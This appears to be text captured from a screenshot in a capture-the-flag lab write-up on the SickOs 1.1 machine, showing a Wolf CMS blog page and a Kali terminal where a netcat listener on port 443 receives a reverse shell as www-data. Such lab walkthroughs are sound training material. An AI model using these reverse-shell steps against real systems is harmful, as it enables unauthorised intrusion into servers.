 192.168.19.179/wolfcms/?articles.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Wolf content management simplified
Home About us Articles
Archives By Month
December 2015
Articles
My second article
This is my second article.
Posted by Administrator on Sat, 5 Dec 2015
tags:
My first article
My first test of my first article that uses Markdown.
File Actions Edit View Help
kali@kali:~/sick0s1.1$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.19.131] from (UNKNOWN) [192.168.19.179] 41571
bash: no job control in this shell
www-data@SickOs:/var/www/wolfcms$